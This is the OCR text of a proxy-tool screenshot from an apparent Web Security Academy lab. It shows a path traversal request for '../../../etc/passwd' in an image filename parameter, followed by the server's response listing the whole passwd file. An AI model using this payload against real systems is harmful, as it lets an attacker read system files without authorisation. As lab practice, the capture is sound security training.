 1 ×
+
Send
Cancel
<
>
Target: https://0a1c00c003e6047e80cadf0900e900ef.web-security-academy.net
HTT
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a1c00c003e6047e80cadf0900e900ef.web-security-acade
my.net
3 Cookie: session=FCiyRT94ROPzNW866MaWyDki521ff4OJ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-ES,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a1c00c003e6047e80cadf0900e900ef.web-securi
ty-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologi
n
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/s
bin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL
Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nolo
gin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nolog
in
40 avahi:x:111:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nolog
in
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display
Manager:/var/lib/gdm3:/bin/false
47
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3